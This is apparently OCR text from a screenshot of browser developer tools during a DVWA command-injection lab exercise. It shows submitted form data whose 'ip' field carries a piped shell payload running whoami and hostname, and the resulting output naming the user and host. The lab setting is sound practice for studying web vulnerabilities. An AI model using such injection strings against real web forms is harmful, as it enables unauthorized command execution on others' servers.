 Hostname: kali
User: _dvwa
r Performance Memory Storage Accessibility
All HTML CSS
Headers Cookies Request Response Timings
Filter Request Parameters
Form data
ip: '|+echo+"\\nUser:+$(whoami)"+&+echo+"Hostname:+$(hostname)"'
Submit: "Submit"